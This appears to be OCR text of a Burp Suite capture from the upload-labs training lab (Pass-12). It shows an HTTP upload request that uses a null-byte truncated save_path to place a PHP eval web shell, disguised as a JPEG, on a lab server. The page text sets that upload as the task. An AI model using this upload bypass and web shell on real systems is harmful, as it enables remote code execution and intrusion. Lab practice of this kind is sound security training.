 Request
Pretty Raw Hex
\n
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/test.php%00
HTTP/1.1
2 Host: 192.168.253.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary3e2aa75e80527de06f4be6a4dfc31c0
8 Content-Length: 358
9 Origin: http://192.168.253.139
10 Connection: keep-alive
11 Referer: http://192.168.253.139/upload-labs/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary3e2aa75e80527de06f4be6a4dfc31c0
16 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['a']); ?>
20 ------geckoformboundary3e2aa75e80527de06f4be6a4dfc31c0
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------geckoformboundary3e2aa75e80527de06f4be6a4dfc31c0--
25
Response
Pretty Raw Hex Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传